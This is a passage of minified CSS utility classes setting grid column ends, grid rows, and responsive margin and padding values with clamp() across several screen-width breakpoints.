768px){.end-md-1{grid-column-end:1}.end-md-2{grid-column-end:2}.end-md-3{grid-column-end:3}.end-md-4{grid-column-end:4}.end-md-5{grid-column-end:5}.end-md-6{grid-column-end:6}.end-md-7{grid-column-end:7}.end-md-8{grid-column-end:8}.end-md-9{grid-column-end:9}.end-md-10{grid-column-end:10}.end-md-11{grid-column-end:11}.end-md-12{grid-column-end:12}.end-md-13{grid-column-end:13}.end-md-14{grid-column-end:14}.end-md-15{grid-column-end:15}}@media screen and (min-width: 1024px){.end-lg-1{grid-column-end:1}.end-lg-2{grid-column-end:2}.end-lg-3{grid-column-end:3}.end-lg-4{grid-column-end:4}.end-lg-5{grid-column-end:5}.end-lg-6{grid-column-end:6}.end-lg-7{grid-column-end:7}.end-lg-8{grid-column-end:8}.end-lg-9{grid-column-end:9}.end-lg-10{grid-column-end:10}.end-lg-11{grid-column-end:11}.end-lg-12{grid-column-end:12}.end-lg-13{grid-column-end:13}.end-lg-14{grid-column-end:14}.end-lg-15{grid-column-end:15}}@media screen and (min-width: 1280px){.end-xl-1{grid-column-end:1}.end-xl-2{grid-column-end:2}.end-xl-3{grid-column-end:3}.end-xl-4{grid-column-end:4}.end-xl-5{grid-column-end:5}.end-xl-6{grid-column-end:6}.end-xl-7{grid-column-end:7}.end-xl-8{grid-column-end:8}.end-xl-9{grid-column-end:9}.end-xl-10{grid-column-end:10}.end-xl-11{grid-column-end:11}.end-xl-12{grid-column-end:12}.end-xl-13{grid-column-end:13}.end-xl-14{grid-column-end:14}.end-xl-15{grid-column-end:15}}/*!ROW*/.row-1{grid-row:1/2}.row-2{grid-row:2/3}@media screen and (min-width: 480px){.row-xs-1{grid-row:1/2}.row-xs-2{grid-row:2/3}}@media screen and (min-width: 640px){.row-sm-1{grid-row:1/2}.row-sm-2{grid-row:2/3}}@media screen and (min-width: 768px){.row-md-1{grid-row:1/2}.row-md-2{grid-row:2/3}}@media screen and (min-width: 1024px){.row-lg-1{grid-row:1/2}.row-lg-2{grid-row:2/3}}@media screen and (min-width: 1280px){.row-xl-1{grid-row:1/2}.row-xl-2{grid-row:2/3}}.m-t-auto{margin-top:auto}.m-t-0{margin-top:0}.m-t-1{margin-top:clamp(20px,1vw,80px)}.m-t-2{margin-top:clamp(25px,2vw,90px)}.m-t-3{margin-top:clamp(30px,3vw,100px)}.m-t-4{margin-top:clamp(35px,4vw,110px)}.m-t-5{margin-top:clamp(40px,5vw,120px)}.m-b-auto{margin-bottom:auto}.m-b-0{margin-bottom:0}.m-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-l-auto{margin-left:auto}.m-l-0{margin-left:0}.m-l-1{margin-left:clamp(20px,1vw,80px)}.m-l-2{margin-left:clamp(25px,2vw,90px)}.m-l-3{margin-left:clamp(30px,3vw,100px)}.m-l-4{margin-left:clamp(35px,4vw,110px)}.m-l-5{margin-left:clamp(40px,5vw,120px)}.m-r-auto{margin-right:auto}.m-r-0{margin-right:0}.m-r-1{margin-right:clamp(20px,1vw,80px)}.m-r-2{margin-right:clamp(25px,2vw,90px)}.m-r-3{margin-right:clamp(30px,3vw,100px)}.m-r-4{margin-right:clamp(35px,4vw,110px)}.m-r-5{margin-right:clamp(40px,5vw,120px)}.m-x-auto{margin-left:auto;margin-right:auto}.m-x-0{margin-left:0;margin-right:0}.m-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-y-auto{margin-bottom:auto;margin-top:auto}.m-y-0{margin-bottom:0;margin-top:0}.m-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-auto{margin:auto}.m-0{margin:0}.m-1{margin:clamp(20px,1vw,80px)}.m-2{margin:clamp(25px,2vw,90px)}.m-3{margin:clamp(30px,3vw,100px)}.m-4{margin:clamp(35px,4vw,110px)}.m-5{margin:clamp(40px,5vw,120px)}@media screen and (min-width: 480px){.m-xs-t-auto{margin-top:auto}.m-xs-t-0{margin-top:0}.m-xs-t-1{margin-top:clamp(20px,1vw,80px)}.m-xs-t-2{margin-top:clamp(25px,2vw,90px)}.m-xs-t-3{margin-top:clamp(30px,3vw,100px)}.m-xs-t-4{margin-top:clamp(35px,4vw,110px)}.m-xs-t-5{margin-top:clamp(40px,5vw,120px)}.m-xs-b-auto{margin-bottom:auto}.m-xs-b-0{margin-bottom:0}.m-xs-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-xs-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-xs-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-xs-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-xs-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-xs-l-auto{margin-left:auto}.m-xs-l-0{margin-left:0}.m-xs-l-1{margin-left:clamp(20px,1vw,80px)}.m-xs-l-2{margin-left:clamp(25px,2vw,90px)}.m-xs-l-3{margin-left:clamp(30px,3vw,100px)}.m-xs-l-4{margin-left:clamp(35px,4vw,110px)}.m-xs-l-5{margin-left:clamp(40px,5vw,120px)}.m-xs-r-auto{margin-right:auto}.m-xs-r-0{margin-right:0}.m-xs-r-1{margin-right:clamp(20px,1vw,80px)}.m-xs-r-2{margin-right:clamp(25px,2vw,90px)}.m-xs-r-3{margin-right:clamp(30px,3vw,100px)}.m-xs-r-4{margin-right:clamp(35px,4vw,110px)}.m-xs-r-5{margin-right:clamp(40px,5vw,120px)}.m-xs-x-auto{margin-left:auto;margin-right:auto}.m-xs-x-0{margin-left:0;margin-right:0}.m-xs-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-xs-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-xs-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-xs-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-xs-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-xs-y-auto{margin-bottom:auto;margin-top:auto}.m-xs-y-0{margin-bottom:0;margin-top:0}.m-xs-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-xs-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-xs-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-xs-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-xs-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-xs-auto{margin:auto}.m-xs-0{margin:0}.m-xs-1{margin:clamp(20px,1vw,80px)}.m-xs-2{margin:clamp(25px,2vw,90px)}.m-xs-3{margin:clamp(30px,3vw,100px)}.m-xs-4{margin:clamp(35px,4vw,110px)}.m-xs-5{margin:clamp(40px,5vw,120px)}}@media screen and (min-width: 640px){.m-sm-t-auto{margin-top:auto}.m-sm-t-0{margin-top:0}.m-sm-t-1{margin-top:clamp(20px,1vw,80px)}.m-sm-t-2{margin-top:clamp(25px,2vw,90px)}.m-sm-t-3{margin-top:clamp(30px,3vw,100px)}.m-sm-t-4{margin-top:clamp(35px,4vw,110px)}.m-sm-t-5{margin-top:clamp(40px,5vw,120px)}.m-sm-b-auto{margin-bottom:auto}.m-sm-b-0{margin-bottom:0}.m-sm-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-sm-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-sm-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-sm-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-sm-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-sm-l-auto{margin-left:auto}.m-sm-l-0{margin-left:0}.m-sm-l-1{margin-left:clamp(20px,1vw,80px)}.m-sm-l-2{margin-left:clamp(25px,2vw,90px)}.m-sm-l-3{margin-left:clamp(30px,3vw,100px)}.m-sm-l-4{margin-left:clamp(35px,4vw,110px)}.m-sm-l-5{margin-left:clamp(40px,5vw,120px)}.m-sm-r-auto{margin-right:auto}.m-sm-r-0{margin-right:0}.m-sm-r-1{margin-right:clamp(20px,1vw,80px)}.m-sm-r-2{margin-right:clamp(25px,2vw,90px)}.m-sm-r-3{margin-right:clamp(30px,3vw,100px)}.m-sm-r-4{margin-right:clamp(35px,4vw,110px)}.m-sm-r-5{margin-right:clamp(40px,5vw,120px)}.m-sm-x-auto{margin-left:auto;margin-right:auto}.m-sm-x-0{margin-left:0;margin-right:0}.m-sm-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-sm-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-sm-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-sm-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-sm-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-sm-y-auto{margin-bottom:auto;margin-top:auto}.m-sm-y-0{margin-bottom:0;margin-top:0}.m-sm-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-sm-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-sm-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-sm-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-sm-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-sm-auto{margin:auto}.m-sm-0{margin:0}.m-sm-1{margin:clamp(20px,1vw,80px)}.m-sm-2{margin:clamp(25px,2vw,90px)}.m-sm-3{margin:clamp(30px,3vw,100px)}.m-sm-4{margin:clamp(35px,4vw,110px)}.m-sm-5{margin:clamp(40px,5vw,120px)}}@media screen and (min-width: 768px){.m-md-t-auto{margin-top:auto}.m-md-t-0{margin-top:0}.m-md-t-1{margin-top:clamp(20px,1vw,80px)}.m-md-t-2{margin-top:clamp(25px,2vw,90px)}.m-md-t-3{margin-top:clamp(30px,3vw,100px)}.m-md-t-4{margin-top:clamp(35px,4vw,110px)}.m-md-t-5{margin-top:clamp(40px,5vw,120px)}.m-md-b-auto{margin-bottom:auto}.m-md-b-0{margin-bottom:0}.m-md-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-md-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-md-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-md-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-md-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-md-l-auto{margin-left:auto}.m-md-l-0{margin-left:0}.m-md-l-1{margin-left:clamp(20px,1vw,80px)}.m-md-l-2{margin-left:clamp(25px,2vw,90px)}.m-md-l-3{margin-left:clamp(30px,3vw,100px)}.m-md-l-4{margin-left:clamp(35px,4vw,110px)}.m-md-l-5{margin-left:clamp(40px,5vw,120px)}.m-md-r-auto{margin-right:auto}.m-md-r-0{margin-right:0}.m-md-r-1{margin-right:clamp(20px,1vw,80px)}.m-md-r-2{margin-right:clamp(25px,2vw,90px)}.m-md-r-3{margin-right:clamp(30px,3vw,100px)}.m-md-r-4{margin-right:clamp(35px,4vw,110px)}.m-md-r-5{margin-right:clamp(40px,5vw,120px)}.m-md-x-auto{margin-left:auto;margin-right:auto}.m-md-x-0{margin-left:0;margin-right:0}.m-md-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-md-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-md-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-md-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-md-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-md-y-auto{margin-bottom:auto;margin-top:auto}.m-md-y-0{margin-bottom:0;margin-top:0}.m-md-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-md-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-md-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-md-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-md-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-md-auto{margin:auto}.m-md-0{margin:0}.m-md-1{margin:clamp(20px,1vw,80px)}.m-md-2{margin:clamp(25px,2vw,90px)}.m-md-3{margin:clamp(30px,3vw,100px)}.m-md-4{margin:clamp(35px,4vw,110px)}.m-md-5{margin:clamp(40px,5vw,120px)}}@media screen and (min-width: 1024px){.m-lg-t-auto{margin-top:auto}.m-lg-t-0{margin-top:0}.m-lg-t-1{margin-top:clamp(20px,1vw,80px)}.m-lg-t-2{margin-top:clamp(25px,2vw,90px)}.m-lg-t-3{margin-top:clamp(30px,3vw,100px)}.m-lg-t-4{margin-top:clamp(35px,4vw,110px)}.m-lg-t-5{margin-top:clamp(40px,5vw,120px)}.m-lg-b-auto{margin-bottom:auto}.m-lg-b-0{margin-bottom:0}.m-lg-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-lg-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-lg-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-lg-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-lg-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-lg-l-auto{margin-left:auto}.m-lg-l-0{margin-left:0}.m-lg-l-1{margin-left:clamp(20px,1vw,80px)}.m-lg-l-2{margin-left:clamp(25px,2vw,90px)}.m-lg-l-3{margin-left:clamp(30px,3vw,100px)}.m-lg-l-4{margin-left:clamp(35px,4vw,110px)}.m-lg-l-5{margin-left:clamp(40px,5vw,120px)}.m-lg-r-auto{margin-right:auto}.m-lg-r-0{margin-right:0}.m-lg-r-1{margin-right:clamp(20px,1vw,80px)}.m-lg-r-2{margin-right:clamp(25px,2vw,90px)}.m-lg-r-3{margin-right:clamp(30px,3vw,100px)}.m-lg-r-4{margin-right:clamp(35px,4vw,110px)}.m-lg-r-5{margin-right:clamp(40px,5vw,120px)}.m-lg-x-auto{margin-left:auto;margin-right:auto}.m-lg-x-0{margin-left:0;margin-right:0}.m-lg-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-lg-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-lg-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-lg-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-lg-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-lg-y-auto{margin-bottom:auto;margin-top:auto}.m-lg-y-0{margin-bottom:0;margin-top:0}.m-lg-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-lg-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-lg-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-lg-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-lg-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-lg-auto{margin:auto}.m-lg-0{margin:0}.m-lg-1{margin:clamp(20px,1vw,80px)}.m-lg-2{margin:clamp(25px,2vw,90px)}.m-lg-3{margin:clamp(30px,3vw,100px)}.m-lg-4{margin:clamp(35px,4vw,110px)}.m-lg-5{margin:clamp(40px,5vw,120px)}}@media screen and (min-width: 1280px){.m-xl-t-auto{margin-top:auto}.m-xl-t-0{margin-top:0}.m-xl-t-1{margin-top:clamp(20px,1vw,80px)}.m-xl-t-2{margin-top:clamp(25px,2vw,90px)}.m-xl-t-3{margin-top:clamp(30px,3vw,100px)}.m-xl-t-4{margin-top:clamp(35px,4vw,110px)}.m-xl-t-5{margin-top:clamp(40px,5vw,120px)}.m-xl-b-auto{margin-bottom:auto}.m-xl-b-0{margin-bottom:0}.m-xl-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-xl-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-xl-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-xl-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-xl-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-xl-l-auto{margin-left:auto}.m-xl-l-0{margin-left:0}.m-xl-l-1{margin-left:clamp(20px,1vw,80px)}.m-xl-l-2{margin-left:clamp(25px,2vw,90px)}.m-xl-l-3{margin-left:clamp(30px,3vw,100px)}.m-xl-l-4{margin-left:clamp(35px,4vw,110px)}.m-xl-l-5{margin-left:clamp(40px,5vw,120px)}.m-xl-r-auto{margin-right:auto}.m-xl-r-0{margin-right:0}.m-xl-r-1{margin-right:clamp(20px,1vw,80px)}.m-xl-r-2{margin-right:clamp(25px,2vw,90px)}.m-xl-r-3{margin-right:clamp(30px,3vw,100px)}.m-xl-r-4{margin-right:clamp(35px,4vw,110px)}.m-xl-r-5{margin-right:clamp(40px,5vw,120px)}.m-xl-x-auto{margin-left:auto;margin-right:auto}.m-xl-x-0{margin-left:0;margin-right:0}.m-xl-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-xl-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-xl-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-xl-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-xl-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-xl-y-auto{margin-bottom:auto;margin-top:auto}.m-xl-y-0{margin-bottom:0;margin-top:0}.m-xl-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-xl-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-xl-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-xl-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-xl-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-xl-auto{margin:auto}.m-xl-0{margin:0}.m-xl-1{margin:clamp(20px,1vw,80px)}.m-xl-2{margin:clamp(25px,2vw,90px)}.m-xl-3{margin:clamp(30px,3vw,100px)}.m-xl-4{margin:clamp(35px,4vw,110px)}.m-xl-5{margin:clamp(40px,5vw,120px)}}.p-t-0{padding-top:clamp(15px,0vw,70px)}.p-t-1{padding-top:clamp(20px,1vw,80px)}.p-t-2{padding-top:clamp(25px,2vw,90px)}.p-t-3{padding-top:clamp(30px,3vw,100px)}.p-t-4{padding-top:clamp(35px,4vw,110px)}.p-t-5{padding-top:clamp(40px,5vw,120px)}.p-b-0{padding-bottom:clamp(15px,0vw,70px)}.p-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-l-0{padding-left:clamp(15px,0vw,70px)}.p-l-1{padding-left:clamp(20px,1vw,80px)}.p-l-2{padding-left:clamp(25px,2vw,90px)}.p-l-3{padding-left:clamp(30px,3vw,100px)}.p-l-4{padding-left:clamp(35px,4vw,110px)}.p-l-5{padding-left:clamp(40px,5vw,120px)}.p-r-0{padding-right:clamp(15px,0vw,70px)}.p-r-1{padding-right:clamp(20px,1vw,80px)}.p-r-2{padding-right:clamp(25px,2vw,90px)}.p-r-3{padding-right:clamp(30px,3vw,100px)}.p-r-4{padding-right:clamp(35px,4vw,110px)}.p-r-5{padding-right:clamp(40px,5vw,120px)}.p-x-0{padding-left:clamp(15px,0vw,70px);padding-right:clamp(15px,0vw,70px)}.p-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-y-0{padding-bottom:clamp(15px,0vw,70px);padding-top:clamp(15px,0vw,70px)}.p-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-0{padding:clamp(15px,0vw,70px)}.p-1{padding:clamp(20px,1vw,80px)}.p-2{padding:clamp(25px,2vw,90px)}.p-3{padding:clamp(30px,3vw,100px)}.p-4{padding:clamp(35px,4vw,110px)}.p-5{padding:clamp(40px,5vw,120px)}@media screen and (min-width: 480px){.p-xs-t-0{padding-top:0}.p-xs-t-1{padding-top:clamp(20px,1vw,80px)}.p-xs-t-2{padding-top:clamp(25px,2vw,90px)}.p-xs-t-3{padding-top:clamp(30px,3vw,100px)}.p-xs-t-4{padding-top:clamp(35px,4vw,110px)}.p-xs-t-5{padding-top:clamp(40px,5vw,120px)}.p-xs-b-0{padding-bottom:0}.p-xs-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-xs-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-xs-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-xs-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-xs-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-xs-l-0{padding-left:0}.p-xs-l-1{padding-left:clamp(20px,1vw,80px)}.p-xs-l-2{padding-left:clamp(25px,2vw,90px)}.p-xs-l-3{padding-left:clamp(30px,3vw,100px)}.p-xs-l-4{padding-left:clamp(35px,4vw,110px)}.p-xs-l-5{padding-left:clamp(40px,5vw,120px)}.p-xs-r-0{padding-right:0}.p-xs-r-1{padding-right:clamp(20px,1vw,80px)}.p-xs-r-2{padding-right:clamp(25px,2vw,90px)}.p-xs-r-3{padding-right:clamp(30px,3vw,100px)}.p-xs-r-4{padding-right:clamp(35px,4vw,110px)}.p-xs-r-5{padding-right:clamp(40px,5vw,120px)}.p-xs-x-0{padding-left:0;padding-right:0}.p-xs-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-xs-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-xs-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-xs-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-xs-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-xs-y-0{padding-bottom:0;padding-top:0}.p-xs-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-xs-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-xs-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-xs-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-xs-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-xs-0{padding:0}.p-xs-1{padding:clamp(20px,1vw,80px)}.p-xs-2{padding:clamp(25px,2vw,90px)}.p-xs-3{padding:clamp(30px,3vw,100px)}.p-xs-4{padding:clamp(35px,4vw,110px)}.p-xs-5{padding:clamp(40px,5vw,120px)}}@media screen and (min-width: 640px){.p-sm-t-0{padding-top:0}.p-sm-t-1{padding-top:clamp(20px,1vw,80px)}.p-sm-t-2{padding-top:clamp(25px,2vw,90px)}.p-sm-t-3{padding-top:clamp(30px,3vw,100px)}.p-sm-t-4{padding-top:clamp(35px,4vw,110px)}.p-sm-t-5{padding-top:clamp(40px,5vw,120px)}.p-sm-b-0{padding-bottom:0}.p-sm-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-sm-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-sm-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-sm-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-sm-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-sm-l-0{padding-left:0}.p-sm-l-1{padding-left:clamp(20px,1vw,80px)}.p-sm-l-2{padding-left:clamp(25px,2vw,90px)}.p-sm-l-3{padding-left:clamp(30px,3vw,100px)}.p-sm-l-4{padding-left:clamp(35px,4vw,110px)}.p-sm-l-5{padding-left:clamp(40px,5vw,120px)}.p-sm-r-0{padding-right:0}.p-sm-r-1{padding-right:clamp(20px,1vw,80px)}.p-sm-r-2{padding-right:clamp(25px,2vw,90px)}.p-sm-r-3{padding-right:clamp(30px,3vw,100px)}.p-sm-r-4{padding-right:clamp(35px,4vw,110px)}.p-sm-r-5{padding-right:clamp(40px,5vw,120px)}.p-sm-x-0{padding-left:0;padding-right:0}.p-sm-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-sm-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-sm-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-sm-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-sm-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-sm-y-0{padding-bottom:0;padding-top:0}.p-sm-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-sm-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-sm-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-sm-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-sm-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-sm-0{padding:0}.p-sm-1{padding:clamp(20px,1vw,80px)}.p-sm-2{padding:clamp(25px,2vw,90px)}.p-sm-3{padding:clamp(30px,3vw,100px)}.p-sm-4{padding:clamp(35px,4vw,110px)}.p-sm-5{padding:clamp(40px,5vw,120px)}}@media screen and (min-width: 768px){.p-md-t-0{padding-top:0}.p-md-t-1{padding-top:clamp(20px,1vw,80px)}.p-md-t-2{padding-top:clamp(25px,2vw,90px)}.p-md-t-3{padding-top:clamp(30px,3vw,100px)}.p-md-t-4{padding-top:clamp(35px,4vw,110px)}.p-md-t-5{padding-top:clamp(40px,5vw,120px)}.p-md-b-0{padding-bottom:0}.p-md-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-md-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-md-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-md-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-md-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-md-l-0{padding-left:0}.p-md-l-1{padding-left:clamp(20px,1vw,80px)}.p-md-l-2{padding-left:clamp(25px,2vw,90px)}.p-md-l-3{padding-left:clamp(30px,3vw,100px)}.p-md-l-4{padding-left:clamp(35px,4vw,110px)}.p-md-l-5{padding-left:clamp(40px,5vw,120px)}.p-md-r-0{padding-right:0}.p-md-r-1{padding-right:clamp(20px,1vw,80px)}.p-md-r-2{padding-right:clamp(25px,2vw,90px)}.p-md-r-3{padding-right:clamp(30px,3vw,100px)}.p-md-r-4{padding-right:clamp(35px,4vw,110px)}.p-md-r-5{padding-right:clamp(40px,5vw,120px)}.p-md-x-0{padding-left:0;padding-right:0}.p-md-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-md-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2